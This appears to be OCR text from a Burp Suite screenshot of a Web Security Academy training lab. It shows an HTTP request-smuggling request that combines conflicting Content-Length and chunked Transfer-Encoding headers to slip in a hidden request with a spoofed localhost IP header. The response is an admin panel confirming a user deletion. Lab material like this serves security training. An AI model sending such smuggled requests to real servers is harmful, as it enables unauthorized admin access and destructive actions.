 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: https://0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net
Connection: close
Referer: https://0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net/
Cookie: session=hmIPIYuzpbDUW5RYm0Ep7PL2HzHHQVSD
Content-Length: 52
Transfer-Encoding: chunked
0
GET / HTTP/1.1
X-JVXlnc-Ip: 127.0.0.1
响应
Raw 头 Hex HTML Render
<g>
<polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin
panel</a><p>|</p>
<a href="/my-account">My
account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<p>User deleted successfully!</p>
<h1>Users</h1>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>